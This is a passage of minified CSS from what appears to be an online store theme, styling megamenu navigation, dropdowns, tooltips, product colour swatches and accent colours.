center;opacity: 1;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.megamenu .nav:after {content: '';position: absolute;z-index: 1;width: 0;top: 0;height: 72px;background: rgba(255, 255, 255, 0);-webkit-transition: all 0 ease;-o-transition: all 0 ease;transition: all 0 ease;}.navbar.disabled .megamenu {position: inherit;}.megamenu.unvisible {opacity: 0;}}.mega-dropdown .sub-menu {left: 0;width: 100%;}.sub-menu {position: absolute;top: 100%;opacity: 0;visibility: hidden;}.sub-menu .sub-menu-inside {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -ms-flexbox;display: flex;width: 100%;}.sub-menu > .container {position: static;background-color: #fff;padding: 20px 0 15px;-webkit-box-shadow: 0 -10px 10px -10px rgba(0, 0, 0, 0.05);box-shadow: 0 -10px 10px -10px rgba(0, 0, 0, 0.05);border-bottom: 4px solid #f82e56;color: #191919;overflow-y: auto;overflow-x: hidden;}.sub-menu.noscroll > .container {max-height: none !important;overflow: visible;}li.hovered .sub-menu {opacity: 1;visibility: visible;}.sub-menu .megamenu-col [class*="col-"] {padding-left: 0;}.sub-menu .category-image {margin: 0 0 15px;display: block;position: relative;}.sub-menu .category-image img {max-width: 100%;}.sub-menu .category-image:not(.light) {position: relative;overflow: hidden;z-index: 1;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: background-color 0.5s ease-in-out 0s;-o-transition: background-color 0.5s ease-in-out 0s;transition: background-color 0.5s ease-in-out 0s;}.sub-menu .category-image:not(.light) > a {display: block;overflow: hidden;}.sub-menu .category-image:not(.light) img {-webkit-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-o-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;-webkit-transform: scale(1.01) rotate(0.0001deg);transform: scale(1.01) rotate(0.0001deg);}.sub-menu .category-image:not(.light):hover {background-color: #000;}.sub-menu .category-image:not(.light):hover img {opacity: 0.7;-webkit-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.sub-menu .category-image.light {position: relative;overflow: hidden;z-index: 1;}.sub-menu .category-image.light > a {display: block;overflow: hidden;}.sub-menu .category-image.light img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.sub-menu .category-image.light:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.sub-menu .category-title, .sub-menu .category-title > a {position: relative;color: #191919;text-decoration: none;}.sub-menu .category-title > a:hover {color: #f82e56;}.sub-menu .category-title {display: block;width: 100%;margin: -3px 0 10px;font-size: 14px;line-height: 20px;font-weight: bold;text-transform: uppercase;font-family: 'Raleway', sans-serif;}.sub-menu .category-title.title-border {margin: 10px 0;padding: 0 0 7px;border-bottom: 1px solid #e8e8e8;}.sub-menu .category-links {padding: 0;margin: 5px 0 20px;list-style: none;}.sub-menu .category-links a {position: relative;display: inline-block;width: 100%;font-size: 14px;line-height: 20px;color: #191919;padding: 5px 25px;padding-left: 7px;margin-left: -7px;-webkit-transition: margin 0.2s ease;-o-transition: margin 0.2s ease;transition: margin 0.2s ease;}.sub-menu .category-links a:only-child:after {padding-right: 0;}.sub-menu .category-links a:hover {color: #f82e56;text-decoration: none;margin-left: 0;margin-right: -7px;}.sub-menu .category-links a:hover:only-child:before {opacity: 1;}.sub-menu .category-links a:only-child:before {position: absolute;top: 6px;left: 0;font-family: 'icomoon-reg';font-size: 12px;line-height: 16px;content: "\e922";opacity: 0;-webkit-transition: opacity 0.3s ease 0.1s;-o-transition: opacity 0.3s ease 0.1s;transition: opacity 0.3s ease 0.1s;}.sub-menu .category-links a:after {position: absolute;top: 4px;right: 3px;font-family: 'icomoon-reg';font-size: 18px;line-height: 21px;content: "\e922";}.sub-menu .category-links li.to-right a:after {content: '\e923';}.sub-menu .category-links a:only-child:after {content: '' !important;}@supports (-webkit-text-size-adjust:none) and (not (-ms-ime-align:auto)) and (not (-moz-appearance:none)) {.sub-menu .category-links a:only-child:before {top: 5px;}}.sub-menu .category-links:last-child {margin-bottom: 0;}.sub-menu .off-image .category-image {display: none;}.sub-menu .off-title .category-title {display: none;}.sub-menu .off-links .category-links {display: none;}.megamenu.fadein .sub-menu {-webkit-transition: opacity 0.4s ease 0s, visibility 0.4s linear 0s;-o-transition: opacity 0.4s ease 0s, visibility 0.4s linear 0s;transition: opacity 0.4s ease 0s, visibility 0.4s linear 0s;}.megamenu.fadein li:hover .sub-menu {-webkit-transition: opacity 0.4s ease 0s, visibility 0 linear 0s;-o-transition: opacity 0.4s ease 0s, visibility 0 linear 0s;transition: opacity 0.4s ease 0s, visibility 0 linear 0s;}.megamenu.slidetop .sub-menu {transform: translateY(40px);-webkit-transition: transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, visibility 0.4s linear 0s, -webkit-transform 0.4s ease 0s;-o-transition: transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, visibility 0.4s linear 0s, -webkit-transform 0.4s ease 0s;transition: transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, visibility 0.4s linear 0s, -webkit-transform 0.4s ease 0s;}.megamenu.slidetop li:hover .sub-menu {transform: translateY(0);-webkit-transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, -webkit-transform 0.4s ease 0s;-o-transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, -webkit-transform 0.4s ease 0s;transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, -webkit-transform 0.4s ease 0s;}.megamenu-categories .col {position: static;padding: 0 15px;display: inline-block;margin: 0 -4.2px 20px 0;vertical-align: top;}.megamenu-categories {flex: 1;padding: 0;margin: 0;width: 100%;}.megamenu-right, .megamenu-left {display: block;float: left;padding: 0 15px;margin: 0;}.megamenu-right {float: right;}.megamenu-top {padding: 0 15px;margin-bottom: 30px;}.megamenu-bottom {padding: 0 15px;margin-top: 10px;}.column-6 .col {width: 16.66667%;}.column-5 .col {width: 20%;}.column-4 .col {width: 25%;}.column-3 .col {width: 33.33333%;}.column-2 .col {width: 50%;}.width-20 {min-width: 20%;flex-basis: 20%;}.width-25 {min-width: 25%;flex-basis: 25%;}.width-33 {min-width: 33.33333%;flex-basis: 33.33333%;}.width-40 {min-width: 40%;flex-basis: 40%;}@media screen and (min-width: 1200px) {.column-count-2 {-moz-column-count: 2;-webkit-column-count: 2;column-count: 2;-moz-column-gap: 15px;-webkit-column-gap: 15px;column-gap: 15px;}.column-count-3 {-moz-column-count: 3;-webkit-column-count: 3;column-count: 3;}}.menu-label, .menu-label-alt {display: inline-block;position: relative;background: #f82e56;height: 14px;margin: 0 0 0 4px;padding: 0 3px;top: -1px;font-family: 'Oswald', sans-serif;font-size: 10px;line-height: 14px;font-weight: 400;color: #ffffff;letter-spacing: 0.5px;}.category-title .menu-label, .category-title .menu-label-alt {top: -1px;}.nav > li > a > .menu-label, .nav > li > a > .menu-label-alt {position: absolute;top: 4px;left: 50%;margin: 0;transform: translateX(-50%);height: 18px;vertical-align: 0;padding: 0 5px;font-size: 14px;line-height: 18px;font-weight: 400;color: #ffffff;letter-spacing: 0;}.nav > li:hover > a > .menu-label, .nav > li:hover > a > .menu-label-alt {top: 6px;}@-moz-document url-prefix() {.menu-label, .menu-label-alt {padding-top: 1px;line-height: 10px;}}.menu-label-alt {background: #3c7fa5;color: #ffffff;}.simple-dropdown .sub-menu {min-width: 200px;overflow: inherit;background: #f9f9f9;padding: 15px 0;}.simple-dropdown .sub-menu .category-title {padding: 0 15px;}.simple-dropdown .sub-menu ul.category-links li {position: relative;padding: 0 15px;}.simple-dropdown .sub-menu ul.category-links li:hover > a {color: #f82e56;}.simple-dropdown .sub-menu ul.category-links li a {display: block;}.simple-dropdown .sub-menu ul.category-links ul {position: absolute;z-index: 1;top: -15px;left: -10000px;min-width: 200px;padding: 15px 0;background: #f9f9f9;list-style: none;opacity: 0;visibility: hidden;box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);transition: opacity 0s ease 0s, visibility 0s linear 0s;}.simple-dropdown .sub-menu ul.category-links li:not(.to-right):hover > ul {left: 100%;}.simple-dropdown .sub-menu ul.category-links li.to-right ul {right: 99.9%;left: auto;background-color: #fff;}.simple-dropdown .sub-menu ul.category-links ul ul {z-index: 2;}.simple-dropdown .sub-menu ul.category-links li:hover > ul {opacity: 1;visibility: visible;}@media screen and (max-width: 1399px) and (min-width: 992px) {.navbar .nav > li > a, .navbar .nav > li > a:focus {font-size: 20px;}.navbar .nav > li > a:not(.menu-btn-special), .navbar .nav > li > a:focus:not(.menu-btn-special) {padding-left: 10px;padding-right: 10px;}.sub-menu .category-title {font-size: 14px;line-height: 18px;}.sub-menu .category-links {margin: 5px 0 15px;}.sub-menu .category-links a {font-size: 12px;line-height: 16px;}}@media screen and (max-width: 1200px) and (min-width: 1200px) {.navbar .nav > li > a, .navbar .nav > li > a:focus {font-size: 18px;}.navbar .nav > li > a:not(.menu-btn-special), .navbar .nav > li > a:not(.menu-btn-special):focus {padding-left: 10px;padding-right: 10px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.navbar .nav > li > a, .navbar .nav > li > a:focus {font-size: 16px;}.navbar .nav > li > a:not(.menu-btn-special), .navbar .nav > li > a:not(.menu-btn-special):focus {padding-left: 8px;padding-right: 8px;}}@media screen and (min-width: 992px) {.megamenu.vertical {background: #ffffff;display: block;text-align: left;position: relative;z-index: 10000;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);}.megamenu.vertical li.mega-dropdown {position: inherit;}.megamenu.vertical li.mega-dropdown .sub-menu {top: 0;left: 100%;min-height: 100%;width: calc(300% + 90px);-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);}.megamenu.vertical li.simple-dropdown {position: relative;}.megamenu.vertical li.simple-dropdown .sub-menu {left: 100%;top: 0;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);}.megamenu.vertical .nav > li {display: block;margin-right: 0;}.megamenu.vertical .nav > li > a, .megamenu.vertical .nav > li > a:focus {position: relative;z-index: 100;font-size: 20px;line-height: 1.5em;font-weight: 400;text-transform: uppercase;padding: 10px 20px;font-family: 'Oswald', sans-serif;color: #191919;border-top: 1px solid #e8e8e8;-webkit-transition: all 0.1s ease;-o-transition: all 0.1s ease;transition: all 0.1s ease;}.megamenu.vertical .nav > li:first-child > a, .megamenu.vertical .nav > li:first-child > a:focus {border-top: 0;}.megamenu.vertical .nav > li:hover > a {margin: 0;padding: 10px 20px;background: #333745;color: #ffffff;-webkit-box-shadow: 0 0 0 0;box-shadow: 0 0 0 0;}.megamenu.vertical .nav > li.active > a {color: #f82e56;}.megamenu.vertical .nav > li > a:after {position: absolute;top: 13px;right: 15px;font-family: 'icomoon-reg';font-size: 22px;line-height: 1em;content: "\e922";}.megamenu.vertical .nav > li > a:only-child:after {content: '';}.megamenu.vertical .nav > li > a > .menu-label, .megamenu.vertical .nav > li > a > .menu-label-alt {display: inline-block;position: relative;top: -10px;left: auto;margin-left: 10px;transform: translateX(0);}}@media screen and (min-width: 992px) {.megamenu.department {position: absolute;overflow: hidden;top: 42px;left: 0;width: 100%;max-height: 0;-webkit-transition: max-height 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: max-height 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: max-height 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;}.megamenu.department .container {width: 100% !important;}.megamenu.department.opened {overflow: hidden;max-height: 1000px;}.nav-department {display: inline-block;position: relative;width: 200px;padding: 0 30px;margin-right: 15px;font-size: 18px;line-height: 42px;font-weight: 400;color: #ffffff;background: #333745;text-transform: uppercase;text-decoration: none;}.nav-department:hover, .nav-department:focus {color: #ffffff;text-decoration: none;}.nav-department:after {position: absolute;top: 12px;right: 15px;font-family: 'icomoon-reg';font-size: 18px;line-height: 1em;content: "\e920";}.megamenu.department {background: transparent;text-align: left;z-index: 1000;-webkit-box-shadow: none;box-shadow: none;}.megamenu.department li.mega-dropdown {position: inherit;}.megamenu.department li.mega-dropdown .sub-menu {top: 0;left: 250px;min-height: 100%;width: calc(100% - 250px);border: 0;-webkit-box-shadow: none;box-shadow: none;}.megamenu.department li.simple-dropdown {position: relative;}.megamenu.department li.simple-dropdown .sub-menu {left: 100%;top: -5px;padding-top: 10px;padding-bottom: 10px;min-width: 220px;-webkit-box-shadow: none;box-shadow: none;}.megamenu.department .nav {width: 250px;padding: 15px 0;background: #f6f6f6;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);}.megamenu.department .nav > li {display: block;margin-right: 0;}.megamenu.department .nav > li > a:not(.menu-btn-special), .megamenu.department .nav > li > a:not(.menu-btn-special):focus {position: relative;z-index: 100;font-size: 17px;line-height: 1.2em;font-weight: 500;text-transform: uppercase;padding: 10px 30px;font-family: 'Roboto', sans-serif;color: #191919;-webkit-transition: all 0.1s ease;-o-transition: all 0.1s ease;transition: all 0.1s ease;}.megamenu.department .nav > li:hover > a:not(.menu-btn-special) {margin: 0;padding: 10px 30px;background: #ffffff;-webkit-box-shadow: 0 0 0 0;box-shadow: 0 0 0 0;}.megamenu.department .nav > li.active > a:not(.menu-btn-special) {color: #f82e56;}.megamenu.department .nav > li > a:not(.menu-btn-special):after {position: absolute;top: 10px;right: 15px;font-family: 'icomoon-reg';font-size: 18px;line-height: 1em;content: "\e922";}.megamenu.department .nav > li > a:only-child:after {content: '';}.megamenu.department .nav > li > a > .menu-label, .megamenu.department .nav > li > a > .menu-label-alt {display: inline-block;position: relative;top: -10px;left: auto;margin-left: 10px;transform: translateX(0);}}@media screen and (min-width: 1199px) {.nav-department {width: 250px;}}.truncateList {position: relative;}.view-all {display: inline-block;padding: 0 10px;font-weight: 300;font-style: italic;text-transform: none;cursor: pointer;}.view-all:not(.disabled):hover {color: #f82e56;}.view-all.disabled .all {display: none;}.view-all.disabled .less {display: inline-block;}.view-all .all {display: inline-block;}.view-all .less {display: none;}.mega-dropdown .sub-menu ul.category-links ul {position: absolute;z-index: 1000;top: -15px;min-width: 200px;padding: 15px 0;list-style: none;background-color: #f9f9f9;opacity: 0;visibility: hidden;box-shadow: 0 0 2px rgba(0, 0, 0, 0.2);transition: opacity 0s ease 0s, visibility 0s linear 0s;transform: translateY(-15px);}.mega-dropdown .sub-menu ul.category-links li.to-right ul {right: 99.9%;left: auto;}.mega-dropdown .sub-menu ul.category-links ul ul {z-index: 1002;}.mega-dropdown .sub-menu ul.category-links li:hover > ul {opacity: 1;visibility: visible;}.mega-dropdown .sub-menu > .container {display: flex;}.megamenu-right {order: 10;}.megamenu-left {order: 0;}.mega-dropdown .category-links li {overflow: inherit;text-align: left;padding: 0 15px;position: static;}.mega-dropdown .category-links > li {padding: 0;}.mega-dropdown .category-links li:hover:not(.to-right) > ul {left: 100%;}.mega-dropdown .category-links li.to-right ul {left: auto !important;right: 100%;background-color: #fff;}body.rounded .simple-dropdown .sub-menu {border-radius: 0 0 5px 5px;}body.rounded ul.category-links ul {border-radius: 5px;}  #toolsPanel {position: absolute;background: #f8f8f8;width: 250px;padding: 0;top: 0;right: -250px;z-index: 1004;-webkit-transition: all 0.3s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: all 0.3s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: all 0.3s cubic-bezier(0.25, 1, 0.3, 1) 0s;}#toolsPanel h4 {margin: 0;}#toolsPanel h4 a {text-decoration: none;color: #333745;line-height: 34px;}#toolsPanel h4 .icon {display: inline-block;width: 34px;margin-left: -1px;font-size: 22px;vertical-align: sub;opacity: 0.6;}#toolsPanel h5 {font-size: 14px;line-height: 27px;margin: 0;float: left;width: 100px;}#toolsPanel .divider {clear: both;margin: 0 0 5px;height: 5px;border-bottom: 1px solid #ddd;}#toolsPanel.open {right: 0;-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);}#toolsPanel .checkbox-group {position: relative;display: inline-block;}#toolsPanel .radioset {overflow: hidden;}#toolsPanel .tools-btn {position: absolute;top: 0;left: -50px;width: 50px;height: 50px;}#toolsPanel .tools-btn > a {display: block;background: #333745;color: #fff;font-size: 35px;height: 50px;padding: 2px;border: 0;}#toolsPanel .tools-btn > a:hover {background: #22242e;}#toolsPanel .tools-btn .icon {font-size: 22px;line-height: 48px;}#toolsPanel .block-tools {display: none;}#toolsPanel .panel-group {margin-bottom: 0;}#toolsPanel .panel-group .panel, #toolsPanel .panel-group .panel + .panel {margin-top: 0;border-left: 0;border-right: 0;border-top: 0;}#toolsPanel .panel-default > .panel-heading {padding: 8px 15px;}@media screen and (max-width: 991px) {#toolsPanel {display: none;}}body.edit-mode .block, body.edit-mode .page-header, body.edit-mode .page-footer {overflow: hidden;}body.edit-mode .block:after, body.edit-mode .page-header:after, body.edit-mode .page-footer:after {content: "";display: block !important;position: absolute;top: 0;bottom: 0;left: 0;z-index: 102;height: 100%;width: 100%;opacity: 0;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}body.edit-mode .block:before, body.edit-mode .page-header:before, body.edit-mode .page-footer:before {content: "";display: block !important;position: absolute;top: 0;bottom: 0;left: 0;z-index: 101;height: 100%;width: 100%;background-color: #333745;opacity: 0;-webkit-transition: opacity 0.5s ease;-o-transition: opacity 0.5s ease;transition: opacity 0.5s ease;}body.edit-mode .block:hover:after, body.edit-mode .page-header:hover:after, body.edit-mode .page-footer:hover:after {opacity: 1;}body.edit-mode .block:hover:before, body.edit-mode .page-header:hover:before, body.edit-mode .page-footer:hover:before {opacity: 0.35;}body.edit-mode .block .block-tools, body.edit-mode .page-header .block-tools, body.edit-mode .page-footer .block-tools {position: absolute;z-index: 103;width: auto;height: auto;left: 0;bottom: -100%;background: url(tools-bg-hover.png) repeat 0 0 #f2f2f2;padding: 15px 12px;opacity: 0;border-bottom: 2px solid #333745;-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}body.edit-mode .block .block-tools .radio, body.edit-mode .page-header .block-tools .radio, body.edit-mode .page-footer .block-tools .radio {display: inline-block;vertical-align: top;height: 27px;font-size: 17px;margin: 0 10px 0 0;color: #333745;font-weight: 500;}body.edit-mode .block .block-tools h5, body.edit-mode .page-header .block-tools h5, body.edit-mode .page-footer .block-tools h5 {font-size: 21px;line-height: 24px;font-weight: bold;font-family: 'Roboto', sans-serif;text-transform: uppercase;color: #f82e56;}body.edit-mode .block .block-tools .line-div, body.edit-mode .page-header .block-tools .line-div, body.edit-mode .page-footer .block-tools .line-div {clear: both;height: 2px;background-color: #fff;border-top: 1px solid #d7d7d7;overflow: hidden;margin: 15px 0 18px;}body.edit-mode .block:hover .block-tools, body.edit-mode .page-header:hover .block-tools, body.edit-mode .page-footer:hover .block-tools {opacity: 1;bottom: 0;}body.edit-mode .block .block-tools label.prw2 {display: none;}body.edit-mode .block.all-previews .block-tools label.prw2 {display: inline-block;}.block-tools .productpreview {display: none !important;} .dark-tooltip{display:none;position:absolute;z-index:99999;text-decoration:none;font-weight:normal;height:auto;top:0;left:0;text-align: center;margin-top: -7px;}.dark-tooltip.small{padding:4px;font-size:12px;max-width:100px;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;}.dark-tooltip.medium{padding:10px;font-size:14px;max-width:150px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}.dark-tooltip.large{padding:16px;font-size:16px;max-width:200px;-webkit-border-radius: 6px;-moz-border-radius: 6px;border-radius: 6px;}.dark-tooltip .tip{transform: scale(1.01);-webkit-transform: scale(1.01);transform: scale(1.01);content: "";position: absolute;width:0;height:0;border-style: solid;line-height: 0px;}.dark-tooltip.south .tip{left:50%;top:100%;}.dark-tooltip.west .tip{left:0;top:50%;}.dark-tooltip.north .tip{left:50%;top:0;}.dark-tooltip.east .tip{left:100%;top:50%;}.dark-tooltip.south.small .tip{border-width: 7px 5px 0 5px;margin-left:-5px;}.dark-tooltip.south.medium .tip{border-width: 8px 6px 0 6px;margin-left:-6px;}.dark-tooltip.south.large .tip{border-width: 14px 12px 0 12px;margin-left:-12px;}.dark-tooltip.west.small .tip{border-width: 5px 7px 5px 0;margin-left:-7px;margin-top:-5px;}.dark-tooltip.west.medium .tip{border-width: 6px 8px 6px 0;margin-left:-8px;margin-top:-6px;}.dark-tooltip.west.large .tip{border-width: 12px 14px 12px 0;margin-left:-14px;margin-top:-12px;}.dark-tooltip.north.small .tip{border-width: 0 5px 7px 5px;margin-left:-5px;margin-top:-7px;}.dark-tooltip.north.medium .tip{border-width: 0 6px 8px 6px;margin-left:-6px;margin-top:-8px;}.dark-tooltip.north.large .tip{border-width: 0 12px 14px 12px;margin-left:-12px;margin-top:-14px;}.dark-tooltip.east.small .tip{border-width: 5px 0 5px 7px;margin-top:-5px;}.dark-tooltip.east.medium .tip{border-width: 6px 0 6px 8px;margin-top:-6px;}.dark-tooltip.east.large .tip{border-width: 12px 0 12px 14px;margin-top:-12px;}.dark-tooltip ul.confirm{list-style-type:none;margin-top:5px;display:inline-block;margin:0 auto;}.dark-tooltip ul.confirm li{padding:10px;float:left;margin:5px;min-width:25px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;}.dark-tooltip.dark{background-color:#1B1E24;color:#fff;}.dark-tooltip.light{background-color:#ebedf3;color:#1B1E24;}.dark-tooltip.dark.south .tip{border-color: #1B1E24 transparent transparent transparent;_border-color: #1B1E24 #000000 #000000 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.dark.west .tip{border-color: transparent #1B1E24 transparent transparent;_border-color: #000000 #1B1E24 #000000 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.dark.north .tip{border-color: transparent transparent #1B1E24 transparent;_border-color: #000000 #000000 #1B1E24 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.dark.east .tip{border-color: transparent transparent transparent #1B1E24;_border-color: #000000 #000000 #000000 #1B1E24;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.light.south .tip{border-color: #ebedf3 transparent transparent transparent;_border-color: #ebedf3 #000000 #000000 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.light.west .tip{border-color: transparent #ebedf3 transparent transparent;_border-color: #000000 #ebedf3 #000000 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.light.north .tip{border-color: transparent transparent #ebedf3 transparent;_border-color: #000000 #000000 #ebedf3 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.light.east .tip{border-color: transparent transparent transparent #ebedf3;_border-color:#000000 #000000 #000000 #ebedf3 ;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.dark ul.confirm li{background-color:#416E85;}.dark-tooltip.dark ul.confirm li:hover{background-color:#417E85;}.dark-tooltip.light ul.confirm li{background-color:#C1DBDB;}.dark-tooltip.light ul.confirm li:hover{background-color:#DCE8E8;}.darktooltip-modal-layer{position: fixed;top: 0;left: 0;width: 100%;height: 100%;background-image: url('./modal-bg.png');opacity: .7;display: none;}  .swatch {margin:1em 0;}.swatch .header {margin: 0.5em 0;}.swatch input {display:none;}.swatch label {-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;float:left;min-width:12px !important;height:12px !important;margin:0;border:#ccc 1px solid;background-color:#ddd;font-size:13px;text-align:center;line-height:12px;white-space:nowrap;text-transform:uppercase;}.swatch-element label {padding:0 10px;}.color.swatch-element label {padding:0;}.swatch input:checked + label {-webkit-box-shadow:0px 1px 2px rgba(0,0,0,0.8);-moz-box-shadow:0px 1px 2px rgba(0,0,0,0.8);box-shadow:0px 1px 2px rgba(0,0,0,0.8);border-color:transparent;}.swatch .swatch-element {float:left;-webkit-transform:translateZ(0);-webkit-font-smoothing:antialiased;margin:0px 10px 10px 0;position:relative;}.crossed-out {position:absolute;width:100%;height:100%;left:0;top:0;}.swatch .swatch-element .crossed-out {display:none;}.swatch .swatch-element.soldout .crossed-out {display:block;}.swatch .swatch-element.soldout label {filter: alpha(opacity=60);-khtml-opacity: 0.6;-moz-opacity: 0.6;opacity: 0.6;}.swatch .tooltip {text-align:center;background:gray;color:#fff;bottom:100%;padding: 10px;display:block;position:absolute;width:100px;left:-42px;margin-bottom:15px;filter:alpha(opacity=0);-khtml-opacity: 0;-moz-opacity: 0;opacity:0;visibility:hidden;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);-ms-transform: translateY(10px);-o-transform: translateY(10px);transform: translateY(10px);-webkit-transition: all .25s ease-out;-moz-transition: all .25s ease-out;-ms-transition: all .25s ease-out;-o-transition: all .25s ease-out;transition: all .25s ease-out;-webkit-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);-moz-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);-ms-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);-o-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);z-index: 10000;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}.swatch .tooltip:before {bottom:-20px;content:" ";display:block;height:20px;left:0;position:absolute;width:100%;}.swatch .tooltip:after {border-left:solid transparent 10px;border-right:solid transparent 10px;border-top:solid gray 10px;bottom:-10px;content:" ";height:0;left:50%;margin-left:-13px;position:absolute;width:0;}.swatch .swatch-element:hover .tooltip {filter:alpha(opacity=100);-khtml-opacity:1;-moz-opacity:1;opacity:1;visibility:visible;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px);}.swatch.error {background-color:#E8D2D2!important;color:#333!important;padding:1em;border-radius:5px;}.swatch.error p {margin:0.7em 0;}.swatch.error p:first-child {margin-top:0;}.swatch.error p:last-child {margin-bottom:0;}.swatch.error code {font-family:monospace;}  p a:not(.btn), .contact-list a, .product-meta a, .dropdown-container .bottom-text a, .cart-table .name a, .search-results .title:hover, .search-results .title a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {color: #5ca99d;}p a:not(.btn):hover, .contact-list a:hover, .product-meta a:hover, .dropdown-container .bottom-text a:hover, .cart-table .name a:hover {color: #333745;}.btn-link {color: #5ca99d;}.nav .open > a, .nav .open > a:focus, .nav .open > a:hover {border-color: #5ca99d;}.pagination > li > a:focus, .pagination > li > a:hover, .pagination > li > span:focus, .pagination > li > span:hover {color: #5ca99d;}.pagination > .active > a, .pagination > .active > a:focus, .pagination > .active > a:hover, .pagination > .active > span, .pagination > .active > span:focus, .pagination > .active > span:hover {color: #5ca99d;}.nav-pills > .active > a > .badge, a.list-group-item.active > .badge {color: #5ca99d;}.header-link > a:hover i.icon {color: #5ca99d;}.header-link > a:hover span {color: #5ca99d;}.header-link > a .badge, .header-link > a:hover .badge {background-color: #5ca99d;color: #fff;}.header-logo svg {fill: #5ca99d;}@media screen and (min-width: 992px) {.nav > li.active > a:not(.menu-btn-special) {color: #5ca99d;}}@media screen and (max-width: 991px) {.navbar:after {background-color: #5ca99d;}.header-link.header-cart > a:hover i.icon {color: #5ca99d;}.page-header.sticky.is-sticky .navbar .header-logo svg {fill: #5ca99d;}}@media screen and (min-width: 992px) {.nav-department {color: #fff !important;}}.header-custom-text i.icon {color: #5ca99d;}.menu-btn-special, .header-custom-link .menu-btn-special, .nav > li > a.menu-btn-special, .megamenu.department .nav > li > a.menu-btn-special, .bnslider-text-content .bnslider-text-content-flex .btn-slider {background-color: #5ca99d;}.menu-btn-special:hover, .header-custom-link .menu-btn-special:hover, .nav > li > a.menu-btn-special:hover, .megamenu.department .nav > li > a.menu-btn-special:hover {background-color: #5ca99d;}.page-header .box-left-icon:hover .box-text {color: #5ca99d;}.page-header .box-left-icon:hover .box-icon i.icon {background: #5ca99d;}@media screen and (max-width: 991px) {.header-custom-text i.icon, .header-top-row .header-custom-text i.icon {color: #5ca99d;}}.footer-logo svg {fill: #5ca99d;}.footer-social a, .icons-social a {color: #5ca99d;}.footer-social a:hover i.icon.icon-circled, .icons-social a:hover i.icon.icon-circled {background-color: #5ca99d;}.footer-social i.icon.icon-circled, .icons-social i.icon.icon-circled {border-color: #5ca99d;}footer.variant3 .after-footer {background: #5ca99d;}.footer-nav ul li a:hover {color: #5ca99d;}footer.variant4 .footer-top a, footer.variant4 .footer-top a.readmore {color: #5ca99d;}footer.variant4 .footer-top a:hover, footer.variant4 .footer-top a.readmore:hover {color: #fff;}.cube-folding span::before {background-color: #5ca99d;}.cube-folding .leaf2::before {background-color: #5ca99d;opacity: 0.75;}.cube-folding .leaf3::before {background-color: #5ca99d;opacity: 0.9;}.cube-folding .leaf4::before {background-color: #5ca99d;opacity: 0.6;}.sidebar-wrapper .sidebar-nav li 